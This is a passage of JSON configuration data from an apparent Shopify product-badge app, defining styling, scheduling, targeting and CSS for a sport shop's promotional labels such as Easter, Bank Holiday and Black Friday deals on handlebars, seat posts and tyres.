10%[/default]","backgroundColor":"#5d00f1","textColor":"#fffb00","fontFamily":{"fontFamily":"","fontWeight":500},"fontItalic":false,"lineHeight":1.5,"rotate":0,"borderRadius":"25px","position":{"positionValue":"bottom-right","positionCustomX":100,"positionCustomY":100,"hasCustomPosition":false,"positionPreset":"bottom-right"},"positionLabel":"below_name","animation":"pulse","visibilityDate":"custom","startDate":"2023-08-25","endDate":"2023-08-29","startTime":"06:00 PM","endTime":"00:00 AM","targeting":{"pageShow":["homepage","product_page","collection_page","cart","collection_list"],"collections":[],"locationFilter":"include","locationShow":["all"]},"badgeSize":"medium","badgeSizeMobile":"small","padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"paddingMobile":{"top":"5","right":"12","bottom":"5","left":"12","unit":"px"},"fontSize":14,"fontSizeMobile":10,"alignment":"left","alignmentMobile":"left","labelLink":""},"property":{"positions":[{"axisX":100,"axisY":100,"preset":"bottom-right","unit":"%","imageURL":null}],"size":null,"animation":"pulse","startDateStatus":true,"endDateStatus":true,"startDate":"2023-08-25T17:00:00.000Z","endDate":"2023-08-28T23:00:00.000Z","__typename":"ProductBadgeProperty"},"merchantID":"c3BvcnRhbmRsZWlzdXJlLWNvbS5teXNob3BpZnkuY29t","productFilters":{"query":null,"first":20,"filters":{"mode":"condition"},"selectAll":true,"mode":"condition"},"selectedProducts":[],"patternBadgeData":{"__typename":"PatternLabelBadges","id":"632ad0a582ba427a6837cefe","badgeName":"st-pattern-label-badge-3","badgeHtml":"\n            <div class=\"st-pattern-label-badge-3\">\n                <span class=\"st-label-text\">{{TEXT_BADGE}}</span>\n            </div>","badgeCss":".st-pattern-label-badge-3 {\n    display: inline-flex;\n    background: #D51D05;\n    padding: 8px 18px;\n    border-radius: 25px;\n    color: #FFF;\n    font-weight: 500;\n}","badgeEditRules":{"padding":"{{WRAPPER}} .st-pattern-label-badge-3","textColor":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","backgroundColor":"{{WRAPPER}} .st-pattern-label-badge-3","fontFamily":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","fontSize":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","opacity":"{{WRAPPER}} .st-pattern-label-badge-3","rotate":"{{WRAPPER}} .st-pattern-label-badge-3","fontItalic":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","alignment":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","lineHeight":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","borderRadius":"{{WRAPPER}} .st-pattern-label-badge-3"},"badgeEditDefault":{"backgroundColor":"#D51D05","textColor":"#FFFFFF","labelText":"[default]BEST VALUE[/default]","badgeSizeWizard":{"small":{"padding":{"top":"5","right":"12","bottom":"5","left":"12","unit":"px"},"fontSize":10,"borderRadius":"25px"},"medium":{"fontSize":14,"padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"borderRadius":"25px"},"large":{"padding":{"top":"8","right":"18","bottom":"8","left":"18","unit":"px"},"fontSize":"16","borderRadius":"200px"}},"fontItalic":false,"alignment":"center","fontSize":"14","borderRadius":"25px"}},"patternBadgeCSSRender":".patternBadge-ojtYA9pVuU .st-pattern-label-badge-3{ background-color: #5d00f1;}\n.patternBadge-ojtYA9pVuU .st-pattern-label-badge-3 .st-label-text{ color: #fffb00;}\n.patternBadge-ojtYA9pVuU .st-pattern-label-badge-3{ padding: 5px 14px 5px 14px;}\n.patternBadge-ojtYA9pVuU .st-pattern-label-badge-3 .st-label-text{ font-size: 14px;}\n.patternBadge-ojtYA9pVuU .st-pattern-label-badge-3 .st-label-text{ line-height: 1.5;}\n.patternBadge-ojtYA9pVuU .st-pattern-label-badge-3{ border-radius: 25px;}\n.patternBadge-ojtYA9pVuU .st-pattern-label-badge-3 .st-label-text{ text-align: center;}\n@media(max-width: 767px){.patternBadge-ojtYA9pVuU .st-pattern-label-badge-3{ background-color: #5d00f1;}\n.patternBadge-ojtYA9pVuU .st-pattern-label-badge-3 .st-label-text{ color: #fffb00;}\n.patternBadge-ojtYA9pVuU .st-pattern-label-badge-3{ padding: 5px 12px 5px 12px;}\n.patternBadge-ojtYA9pVuU .st-pattern-label-badge-3 .st-label-text{ font-size: 10px;}\n.patternBadge-ojtYA9pVuU .st-pattern-label-badge-3 .st-label-text{ line-height: 1.5;}\n.patternBadge-ojtYA9pVuU .st-pattern-label-badge-3{ border-radius: 25px;}\n.patternBadge-ojtYA9pVuU .st-pattern-label-badge-3 .st-label-text{ text-align: center;}\n}","positionImage":"below_name","patternID":".patternBadge-ojtYA9pVuU","automationType":null,"hasDynamicData":false,"__typename":"ProductBadge"},{"id":"64b188ca21d60e1e6c42d259","name":"Bank Holiday 2022","type":"product-badge","status":false,"badgeType":"text-badge","displayPosition":"product_image","badgeEditData":{"name":"Bank Holiday 2022","labelText":"[default]Save 10%[/default]","backgroundColor":"#0d66ec","textColor":"#fffb00","fontFamily":{"fontFamily":"","fontWeight":500},"fontItalic":false,"lineHeight":1.5,"rotate":0,"borderRadius":"25px","position":{"positionValue":"bottom-right","positionCustomX":100,"positionCustomY":100,"hasCustomPosition":false,"positionPreset":"bottom-right"},"positionLabel":"below_name","animation":"pulse","visibilityDate":"immediately","startDate":null,"endDate":null,"startTime":null,"endTime":null,"targeting":{"pageShow":["homepage","product_page","collection_page","cart","collection_list"],"collections":[],"locationFilter":"include","locationShow":["all"]},"badgeSize":"medium","badgeSizeMobile":"small","padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"paddingMobile":{"top":"5","right":"12","bottom":"5","left":"12","unit":"px"},"fontSize":14,"fontSizeMobile":10,"alignment":"left","alignmentMobile":"left","labelLink":""},"property":{"positions":[{"axisX":100,"axisY":100,"preset":"bottom-right","unit":"%","imageURL":null}],"size":null,"animation":"pulse","startDateStatus":false,"endDateStatus":false,"startDate":"","endDate":"","__typename":"ProductBadgeProperty"},"merchantID":"c3BvcnRhbmRsZWlzdXJlLWNvbS5teXNob3BpZnkuY29t","productFilters":{"query":" price:>=50","first":20,"filters":{"collection":["all"],"tag":"","price":{"from":"50","to":""},"inventory":{"type":"","gte":"","lte":""},"type":"","vendor":"","_s":"","mode":"condition"},"selectAll":true,"mode":"condition"},"selectedProducts":[],"patternBadgeData":{"__typename":"PatternLabelBadges","id":"632ad0a582ba427a6837cefe","badgeName":"st-pattern-label-badge-3","badgeHtml":"\n            <div class=\"st-pattern-label-badge-3\">\n                <span class=\"st-label-text\">{{TEXT_BADGE}}</span>\n            </div>","badgeCss":".st-pattern-label-badge-3 {\n    display: inline-flex;\n    background: #D51D05;\n    padding: 8px 18px;\n    border-radius: 25px;\n    color: #FFF;\n    font-weight: 500;\n}","badgeEditRules":{"padding":"{{WRAPPER}} .st-pattern-label-badge-3","textColor":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","backgroundColor":"{{WRAPPER}} .st-pattern-label-badge-3","fontFamily":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","fontSize":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","opacity":"{{WRAPPER}} .st-pattern-label-badge-3","rotate":"{{WRAPPER}} .st-pattern-label-badge-3","fontItalic":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","alignment":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","lineHeight":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","borderRadius":"{{WRAPPER}} .st-pattern-label-badge-3"},"badgeEditDefault":{"backgroundColor":"#D51D05","textColor":"#FFFFFF","labelText":"[default]BEST VALUE[/default]","badgeSizeWizard":{"small":{"padding":{"top":"5","right":"12","bottom":"5","left":"12","unit":"px"},"fontSize":10,"borderRadius":"25px"},"medium":{"fontSize":14,"padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"borderRadius":"25px"},"large":{"padding":{"top":"8","right":"18","bottom":"8","left":"18","unit":"px"},"fontSize":"16","borderRadius":"200px"}},"fontItalic":false,"alignment":"center","fontSize":"14","borderRadius":"25px"}},"patternBadgeCSSRender":".patternBadge-TzuW84HDTr .st-pattern-label-badge-3{ background-color: #0d66ec;}\n.patternBadge-TzuW84HDTr .st-pattern-label-badge-3 .st-label-text{ color: #fffb00;}\n.patternBadge-TzuW84HDTr .st-pattern-label-badge-3{ padding: 5px 14px 5px 14px;}\n.patternBadge-TzuW84HDTr .st-pattern-label-badge-3 .st-label-text{ font-size: 14px;}\n.patternBadge-TzuW84HDTr .st-pattern-label-badge-3 .st-label-text{ line-height: 1.5;}\n.patternBadge-TzuW84HDTr .st-pattern-label-badge-3{ border-radius: 25px;}\n.patternBadge-TzuW84HDTr .st-pattern-label-badge-3 .st-label-text{ text-align: center;}\n@media(max-width: 767px){.patternBadge-TzuW84HDTr .st-pattern-label-badge-3{ background-color: #0d66ec;}\n.patternBadge-TzuW84HDTr .st-pattern-label-badge-3 .st-label-text{ color: #fffb00;}\n.patternBadge-TzuW84HDTr .st-pattern-label-badge-3{ padding: 5px 12px 5px 12px;}\n.patternBadge-TzuW84HDTr .st-pattern-label-badge-3 .st-label-text{ font-size: 10px;}\n.patternBadge-TzuW84HDTr .st-pattern-label-badge-3 .st-label-text{ line-height: 1.5;}\n.patternBadge-TzuW84HDTr .st-pattern-label-badge-3{ border-radius: 25px;}\n.patternBadge-TzuW84HDTr .st-pattern-label-badge-3 .st-label-text{ text-align: center;}\n}","positionImage":"below_name","patternID":".patternBadge-TzuW84HDTr","automationType":null,"hasDynamicData":false,"__typename":"ProductBadge"},{"id":"642ee44fa7a19876043fe740","name":"easter £30+ Sale","type":"product-badge","status":false,"badgeType":"text-badge","displayPosition":"product_image","badgeEditData":{"name":"Campaign 2023-04-06 16:22:17","labelText":"[default]10% Off Use Code EASTER10[/default]","backgroundColor":"#b0ead7","textColor":"#FFFFFF","fontFamily":{"fontFamily":"Roboto","fontWeight":500},"fontItalic":false,"lineHeight":1.5,"rotate":0,"borderRadius":"25px 0 0 25px","position":{"positionValue":"bottom-right","positionCustomX":100,"positionCustomY":100,"hasCustomPosition":false,"positionPreset":"bottom-right"},"positionLabel":"below_name","animation":"pulse","visibilityDate":"custom","startDate":"2023-04-07","endDate":"2023-04-11","startTime":"00:00 AM","endTime":"00:00 AM","targeting":{"pageShow":["homepage","product_page","collection_page","cart","collection_list"],"collections":[],"locationFilter":"include","locationShow":["all"]},"badgeSize":"medium","badgeSizeMobile":"small","padding":{"top":"5","right":"12","bottom":"5","left":"14","unit":"px"},"paddingMobile":{"top":"5","right":"12","bottom":"5","left":"14","unit":"px"},"fontSize":14,"fontSizeMobile":10,"alignment":"left","alignmentMobile":"left","labelLink":""},"property":{"positions":[{"axisX":100,"axisY":100,"preset":"bottom-right","unit":"%","imageURL":null}],"size":null,"animation":"pulse","startDateStatus":true,"endDateStatus":true,"startDate":"2023-04-06T23:00:00.000Z","endDate":"2023-04-10T23:00:00.000Z","__typename":"ProductBadgeProperty"},"merchantID":"c3BvcnRhbmRsZWlzdXJlLWNvbS5teXNob3BpZnkuY29t","productFilters":{"query":" price:>=30","first":20,"filters":{"collection":["all"],"status":"","tag":"","sku":"","price":{"from":"30","to":""},"inventory":{"type":"","gte":"","lte":""},"type":"","vendor":"","_s":"","mode":"condition"},"selectAll":true,"mode":"condition"},"selectedProducts":[],"patternBadgeData":{"__typename":"PatternLabelBadges","id":"632ad82682ba427a6837ceff","badgeName":"st-pattern-label-badge-5","badgeHtml":"\n            <div class=\"st-pattern-label-badge-5\">\n                <span class=\"st-label-text\">{{TEXT_BADGE}}</span>\n            </div>","badgeCss":".st-pattern-label-badge-5 {\n    display: inline-flex;\n    background: #D51D05;\n    padding: 5px 15px 5px 18px;\n    border-radius: 25px 0 0 25px;\n    color: #FFF;\n    font-weight: 500;\n}","badgeEditRules":{"padding":"{{WRAPPER}} .st-pattern-label-badge-5","textColor":"{{WRAPPER}} .st-pattern-label-badge-5 .st-label-text","backgroundColor":"{{WRAPPER}} .st-pattern-label-badge-5","fontFamily":"{{WRAPPER}} .st-pattern-label-badge-5 .st-label-text","fontSize":"{{WRAPPER}} .st-pattern-label-badge-5 .st-label-text","opacity":"{{WRAPPER}} .st-pattern-label-badge-5","rotate":"{{WRAPPER}} .st-pattern-label-badge-5","fontItalic":"{{WRAPPER}} .st-pattern-label-badge-5 .st-label-text","alignment":"{{WRAPPER}} .st-pattern-label-badge-5 .st-label-text","lineHeight":"{{WRAPPER}} .st-pattern-label-badge-5 .st-label-text","borderRadius":"{{WRAPPER}} .st-pattern-label-badge-5"},"badgeEditDefault":{"backgroundColor":"#D51D05","textColor":"#FFFFFF","labelText":"[default]BIG DEAL[/default]","badgeSizeWizard":{"small":{"padding":{"top":"5","right":"12","bottom":"5","left":"14","unit":"px"},"fontSize":10,"borderRadius":"25px 0 0 25px"},"medium":{"fontSize":14,"padding":{"top":"5","right":"12","bottom":"5","left":"14","unit":"px"},"borderRadius":"25px 0 0 25px"},"large":{"padding":{"top":"8","right":"16","bottom":"8","left":"18","unit":"px"},"fontSize":"16","borderRadius":"250px 0 0 250px"}},"fontItalic":false,"alignment":"center","fontSize":"14","borderRadius":"25px 0 0 25px"}},"patternBadgeCSSRender":".patternBadge-auYB1yRTkn .st-pattern-label-badge-5{ background-color: #b0ead7;}\n.patternBadge-auYB1yRTkn .st-pattern-label-badge-5 .st-label-text{ color: #FFFFFF;}\n.patternBadge-auYB1yRTkn .st-pattern-label-badge-5{ padding: 5px 12px 5px 14px;}\n.patternBadge-auYB1yRTkn .st-pattern-label-badge-5 .st-label-text{ font-size: 14px;}\n.patternBadge-auYB1yRTkn .st-pattern-label-badge-5 .st-label-text{ font-family: 'Roboto', sans-serif; font-weight: 500;}\n.patternBadge-auYB1yRTkn .st-pattern-label-badge-5 .st-label-text{ line-height: 1.5;}\n.patternBadge-auYB1yRTkn .st-pattern-label-badge-5{ border-radius: 25px 0 0 25px;}\n.patternBadge-auYB1yRTkn .st-pattern-label-badge-5 .st-label-text{ text-align: center;}\n@media(max-width: 767px){.patternBadge-auYB1yRTkn .st-pattern-label-badge-5{ background-color: #b0ead7;}\n.patternBadge-auYB1yRTkn .st-pattern-label-badge-5 .st-label-text{ color: #FFFFFF;}\n.patternBadge-auYB1yRTkn .st-pattern-label-badge-5{ padding: 5px 12px 5px 14px;}\n.patternBadge-auYB1yRTkn .st-pattern-label-badge-5 .st-label-text{ font-size: 10px;}\n.patternBadge-auYB1yRTkn .st-pattern-label-badge-5 .st-label-text{ font-family: 'Roboto', sans-serif; font-weight: 500;}\n.patternBadge-auYB1yRTkn .st-pattern-label-badge-5 .st-label-text{ line-height: 1.5;}\n.patternBadge-auYB1yRTkn .st-pattern-label-badge-5{ border-radius: 25px 0 0 25px;}\n.patternBadge-auYB1yRTkn .st-pattern-label-badge-5 .st-label-text{ text-align: center;}\n","positionImage":"below_name","patternID":".patternBadge-auYB1yRTkn","automationType":null,"hasDynamicData":false,"__typename":"ProductBadge"},{"id":"6380b9e7d1a4d0324bd0c472","name":"Handlebars","type":"product-badge","status":false,"badgeType":"text-badge","displayPosition":"product_image","badgeEditData":{"name":"Campaign 2022-11-25 12:22:39","labelText":"[default]BLACK FRIDAY DEAL[/default]","backgroundColor":"#000000","textColor":"#00BEFF","fontFamily":{"fontFamily":"","fontWeight":500},"fontItalic":false,"lineHeight":1.5,"rotate":0,"borderRadius":"25px","position":{"positionValue":"bottom-right","positionCustomX":100,"positionCustomY":100,"hasCustomPosition":false,"positionPreset":"bottom-right"},"positionLabel":"below_name","animation":"none","visibilityDate":"immediately","startDate":null,"endDate":null,"startTime":null,"endTime":null,"targeting":{"pageShow":["homepage","product_page","collection_page","cart","collection_list"],"collections":[],"locationFilter":"include","locationShow":["all"]},"badgeSize":"medium","badgeSizeMobile":"small","padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"paddingMobile":{"top":"5","right":"12","bottom":"5","left":"12","unit":"px"},"fontSize":14,"fontSizeMobile":10,"alignment":"left","alignmentMobile":"left","labelLink":""},"property":{"positions":[{"axisX":100,"axisY":100,"preset":"bottom-right","unit":"%","imageURL":null}],"size":null,"animation":"none","startDateStatus":false,"endDateStatus":false,"startDate":"","endDate":"","__typename":"ProductBadgeProperty"},"merchantID":"c3BvcnRhbmRsZWlzdXJlLWNvbS5teXNob3BpZnkuY29t","productFilters":{"query":" tag:BFH22","first":20,"filters":{"collection":["all"],"status":"","tag":"BFH22","sku":"","price":{"from":"","to":""},"inventory":{"type":"","gte":"","lte":""},"type":"","vendor":"","_s":"","mode":"condition"},"selectAll":true,"mode":"condition"},"selectedProducts":[],"patternBadgeData":{"__typename":"PatternLabelBadges","id":"632ad0a582ba427a6837cefe","badgeName":"st-pattern-label-badge-3","badgeHtml":"\n            <div class=\"st-pattern-label-badge-3\">\n                <span class=\"st-label-text\">{{TEXT_BADGE}}</span>\n            </div>","badgeCss":".st-pattern-label-badge-3 {\n    display: inline-flex;\n    background: #D51D05;\n    padding: 8px 18px;\n    border-radius: 25px;\n    color: #FFF;\n    font-weight: 500;\n}","badgeEditRules":{"padding":"{{WRAPPER}} .st-pattern-label-badge-3","textColor":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","backgroundColor":"{{WRAPPER}} .st-pattern-label-badge-3","fontFamily":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","fontSize":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","opacity":"{{WRAPPER}} .st-pattern-label-badge-3","rotate":"{{WRAPPER}} .st-pattern-label-badge-3","fontItalic":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","alignment":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","lineHeight":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","borderRadius":"{{WRAPPER}} .st-pattern-label-badge-3"},"badgeEditDefault":{"backgroundColor":"#D51D05","textColor":"#FFFFFF","labelText":"[default]BEST VALUE[/default]","badgeSizeWizard":{"small":{"padding":{"top":"5","right":"12","bottom":"5","left":"12","unit":"px"},"fontSize":10,"borderRadius":"25px"},"medium":{"fontSize":14,"padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"borderRadius":"25px"},"large":{"padding":{"top":"8","right":"18","bottom":"8","left":"18","unit":"px"},"fontSize":"16","borderRadius":"200px"}},"fontItalic":false,"alignment":"center","fontSize":"14","borderRadius":"25px"}},"patternBadgeCSSRender":".patternBadge-UCQ4ZvJpuk .st-pattern-label-badge-3{ background-color: #000000;}\n.patternBadge-UCQ4ZvJpuk .st-pattern-label-badge-3 .st-label-text{ color: #00BEFF;}\n.patternBadge-UCQ4ZvJpuk .st-pattern-label-badge-3{ padding: 5px 14px 5px 14px;}\n.patternBadge-UCQ4ZvJpuk .st-pattern-label-badge-3 .st-label-text{ font-size: 14px;}\n.patternBadge-UCQ4ZvJpuk .st-pattern-label-badge-3 .st-label-text{ line-height: 1.5;}\n.patternBadge-UCQ4ZvJpuk .st-pattern-label-badge-3{ border-radius: 25px;}\n.patternBadge-UCQ4ZvJpuk .st-pattern-label-badge-3 .st-label-text{ text-align: center;}\n@media(max-width: 767px){.patternBadge-UCQ4ZvJpuk .st-pattern-label-badge-3{ background-color: #000000;}\n.patternBadge-UCQ4ZvJpuk .st-pattern-label-badge-3 .st-label-text{ color: #00BEFF;}\n.patternBadge-UCQ4ZvJpuk .st-pattern-label-badge-3{ padding: 5px 12px 5px 12px;}\n.patternBadge-UCQ4ZvJpuk .st-pattern-label-badge-3 .st-label-text{ font-size: 10px;}\n.patternBadge-UCQ4ZvJpuk .st-pattern-label-badge-3 .st-label-text{ line-height: 1.5;}\n.patternBadge-UCQ4ZvJpuk .st-pattern-label-badge-3{ border-radius: 25px;}\n.patternBadge-UCQ4ZvJpuk .st-pattern-label-badge-3 .st-label-text{ text-align: center;}\n","positionImage":"below_name","patternID":".patternBadge-UCQ4ZvJpuk","automationType":null,"hasDynamicData":false,"__typename":"ProductBadge"},{"id":"637f33bbd1a4d0324b3e72a9","name":"Seat Posts","type":"product-badge","status":false,"badgeType":"text-badge","displayPosition":"product_image","badgeEditData":{"name":"Campaign 2022-11-24 09:03:03","labelText":"[default]BLACK FRIDAY DEAL[/default]","backgroundColor":"#000000","textColor":"#00BEFF","fontFamily":{"fontFamily":"","fontWeight":500},"fontItalic":false,"lineHeight":1.5,"rotate":0,"borderRadius":"25px","position":{"positionValue":"bottom-right","positionCustomX":100,"positionCustomY":100,"hasCustomPosition":false,"positionPreset":"bottom-right"},"positionLabel":"below_name","animation":"none","visibilityDate":"immediately","startDate":null,"endDate":null,"startTime":null,"endTime":null,"targeting":{"pageShow":["homepage","product_page","collection_page","cart","collection_list"],"collections":[],"locationFilter":"include","locationShow":["all"]},"badgeSize":"medium","badgeSizeMobile":"small","padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"paddingMobile":{"top":"5","right":"12","bottom":"5","left":"12","unit":"px"},"fontSize":14,"fontSizeMobile":10,"alignment":"left","alignmentMobile":"left","labelLink":""},"property":{"positions":[{"axisX":100,"axisY":100,"preset":"bottom-right","unit":"%","imageURL":null}],"size":null,"animation":"none","startDateStatus":false,"endDateStatus":false,"startDate":"","endDate":"","__typename":"ProductBadgeProperty"},"merchantID":"c3BvcnRhbmRsZWlzdXJlLWNvbS5teXNob3BpZnkuY29t","productFilters":{"query":" tag:BFS22","first":20,"filters":{"collection":["all"],"status":"","tag":"BFS22","sku":"","price":{"from":"","to":""},"inventory":{"type":"","gte":"","lte":""},"type":"","vendor":"","_s":"","mode":"condition"},"selectAll":true,"mode":"condition"},"selectedProducts":[],"patternBadgeData":{"__typename":"PatternLabelBadges","id":"632ad0a582ba427a6837cefe","badgeName":"st-pattern-label-badge-3","badgeHtml":"\n            <div class=\"st-pattern-label-badge-3\">\n                <span class=\"st-label-text\">{{TEXT_BADGE}}</span>\n            </div>","badgeCss":".st-pattern-label-badge-3 {\n    display: inline-flex;\n    background: #D51D05;\n    padding: 8px 18px;\n    border-radius: 25px;\n    color: #FFF;\n    font-weight: 500;\n}","badgeEditRules":{"padding":"{{WRAPPER}} .st-pattern-label-badge-3","textColor":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","backgroundColor":"{{WRAPPER}} .st-pattern-label-badge-3","fontFamily":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","fontSize":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","opacity":"{{WRAPPER}} .st-pattern-label-badge-3","rotate":"{{WRAPPER}} .st-pattern-label-badge-3","fontItalic":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","alignment":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","lineHeight":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","borderRadius":"{{WRAPPER}} .st-pattern-label-badge-3"},"badgeEditDefault":{"backgroundColor":"#D51D05","textColor":"#FFFFFF","labelText":"[default]BEST VALUE[/default]","badgeSizeWizard":{"small":{"padding":{"top":"5","right":"12","bottom":"5","left":"12","unit":"px"},"fontSize":10,"borderRadius":"25px"},"medium":{"fontSize":14,"padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"borderRadius":"25px"},"large":{"padding":{"top":"8","right":"18","bottom":"8","left":"18","unit":"px"},"fontSize":"16","borderRadius":"200px"}},"fontItalic":false,"alignment":"center","fontSize":"14","borderRadius":"25px"}},"patternBadgeCSSRender":".patternBadge-PXwCWZHelZ .st-pattern-label-badge-3{ background-color: #000000;}\n.patternBadge-PXwCWZHelZ .st-pattern-label-badge-3 .st-label-text{ color: #00BEFF;}\n.patternBadge-PXwCWZHelZ .st-pattern-label-badge-3{ padding: 5px 14px 5px 14px;}\n.patternBadge-PXwCWZHelZ .st-pattern-label-badge-3 .st-label-text{ font-size: 14px;}\n.patternBadge-PXwCWZHelZ .st-pattern-label-badge-3 .st-label-text{ line-height: 1.5;}\n.patternBadge-PXwCWZHelZ .st-pattern-label-badge-3{ border-radius: 25px;}\n.patternBadge-PXwCWZHelZ .st-pattern-label-badge-3 .st-label-text{ text-align: center;}\n@media(max-width: 767px){.patternBadge-PXwCWZHelZ .st-pattern-label-badge-3{ background-color: #000000;}\n.patternBadge-PXwCWZHelZ .st-pattern-label-badge-3 .st-label-text{ color: #00BEFF;}\n.patternBadge-PXwCWZHelZ .st-pattern-label-badge-3{ padding: 5px 12px 5px 12px;}\n.patternBadge-PXwCWZHelZ .st-pattern-label-badge-3 .st-label-text{ font-size: 10px;}\n.patternBadge-PXwCWZHelZ .st-pattern-label-badge-3 .st-label-text{ line-height: 1.5;}\n.patternBadge-PXwCWZHelZ .st-pattern-label-badge-3{ border-radius: 25px;}\n.patternBadge-PXwCWZHelZ .st-pattern-label-badge-3 .st-label-text{ text-align: center;}\n","positionImage":"below_name","patternID":".patternBadge-PXwCWZHelZ","automationType":null,"hasDynamicData":false,"__typename":"ProductBadge"},{"id":"637d17b4effe098a0fc5b22e","name":"Tyres","type":"product-badge","status":false,"badgeType":"text-badge","displayPosition":"product_image","badgeEditData":{"name":"Campaign 2022-11-22 18:39:27","labelText":"[default]BLACK FRIDAY DEAL[/default]","backgroundColor":"#000000","textColor":"#00BEFF","fontFamily":{"fontFamily":"","fontWeight":500},"fontItalic":false,"lineHeight":1.5,"rotate":0,"borderRadius":"25px","position":{"positionValue":"bottom-right","positionCustomX":100,"positionCustomY":100,"hasCustomPosition":false},"positionLabel":"below_name","animation":"none","visibilityDate":"immediately","startDate":null,"endDate":null,"startTime":null,"endTime":null,"targeting":{"pageShow":["homepage","product_page","collection_page","cart","collection_list"],"collections":[],"locationFilter":"include","locationShow":["all"]},"badgeSize":"medium","badgeSizeMobile":"small","padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"paddingMobile":{"top":"5","right":"12","bottom":"5","left":"12","unit":"px"},"fontSize":14,"fontSizeMobile":10,"alignment":"left","alignmentMobile":"left","labelLink":""},"property":{"positions":[{"axisX":100,"axisY":100,"imageURL":null}],"size":null,"animation":"none","startDateStatus":false,"endDateStatus":false,"startDate":"","endDate":"","__typename":"ProductBadgeProperty"},"merchantID":"c3BvcnRhbmRsZWlzdXJlLWNvbS5teXNob3BpZnkuY29t","productFilters":{"query":" tag:BFT22","first":20,"filters":{"collection":["all"],"status":"","tag":"BFT22","sku":"","price":{"from":"","to":""},"inventory":{"type":"","gte":"","lte":""},"type":"","vendor":"","_s":"","mode":"condition"},"selectAll":true,"mode":"condition"},"selectedProducts":[],"patternBadgeData":{"__typename":"PatternLabelBadges","id":"632ad0a582ba427a6837cefe","badgeName":"st-pattern-label-badge-3","badgeHtml":"\n            <div class=\"st-pattern-label-badge-3\">\n                <span class=\"st-label-text\">{{TEXT_BADGE}}</span>\n            </div>","badgeCss":".st-pattern-label-badge-3 {\n    display: inline-flex;\n    background: #D51D05;\n    padding: 8px 18px;\n    border-radius: 25px;\n    color: #FFF;\n    font-weight: 500;\n}","badgeEditRules":{"padding":"{{WRAPPER}} .st-pattern-label-badge-3","textColor":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","backgroundColor":"{{WRAPPER}} .st-pattern-label-badge-3","fontFamily":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","fontSize":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","opacity":"{{WRAPPER}} .st-pattern-label-badge-3","rotate":"{{WRAPPER}} .st-pattern-label-badge-3","fontItalic":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","alignment":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","lineHeight":"{{WRAPPER}} .st-pattern-label-badge-3 .st-label-text","borderRadius":"{{WRAPPER}} .st-pattern-label-badge-3"},"badgeEditDefault":{"backgroundColor":"#D51D05","textColor":"#FFFFFF","labelText":"[default]BEST VALUE[/default]","badgeSizeWizard":{"small":{"padding":{"top":"5","right":"12","bottom":"5","left":"12","unit":"px"},"fontSize":10,"borderRadius":"25px"},"medium":{"fontSize":14,"padding":{"top":"5","right":"14","bottom":"5","left":"14","unit":"px"},"borderRadius":"25px"},"large":{"padding":{"top":"8","right":"18","bottom":"8","left":"18","unit":"px"},"fontSize":"16","borderRadius":"200px"}},"fontItalic":false,"alignment":"center","fontSize":"14","borderRadius":"25px"}},"patternBadgeCSSRender":".patternBadge-Vw8LkXRP94 .st-pattern-label-badge-3{ background-color: #000000;}\n.patternBadge-Vw8LkXRP94 .st-pattern-label-badge-3 .st-label-text{ color: #00BEFF;}\n.patternBadge-Vw8LkXRP94 .st-pattern-label-badge-3{ padding: 5px 14px 5px 14px;}\n.patternBadge-Vw8LkXRP94 .st-pattern-label-badge-3 .st-label-text{ font-size: 14px;}\n.patternBadge-Vw8LkXRP94 .st-pattern-label-badge-3 .st-label-text{ line-height: 1.5;}\n.patternBadge-Vw8LkXRP94 .st-pattern-label-badge-3{ border-radius: 25px;}\n.patternBadge-Vw8LkXRP94 .st-pattern-label-badge-3 .st-label-text{ text-align: center;}\n@media(max-width: 767px){.patternBadge-Vw8LkXRP94 .st-pattern-label-badge-3{ background-color: #000000;}\n.patternBadge-Vw8LkXRP94 .st-pattern-label-badge-3 .st-label-text{ color: #00BEFF;}\n.patternBadge-Vw8LkXRP94 .st-pattern-label-badge-3{ padding: 5px 12px 5px 12px;}\n.patternBadge-Vw8LkXRP94 .st-pattern-label-badge-3 .st-label-text{ font-size: 10px;}\n.patternBadge-Vw8LkXRP94 .st-pattern-label-badge-3 .st-label-text{ line-height: 1.5;}\n.patternBadge-Vw8LkXRP94 .st-pattern-label-badge-3{ border-radius: 25px;}\n.patternBadge-Vw8LkXRP94 .st-pattern-label-badge-3 .st-label-text{ text-align: 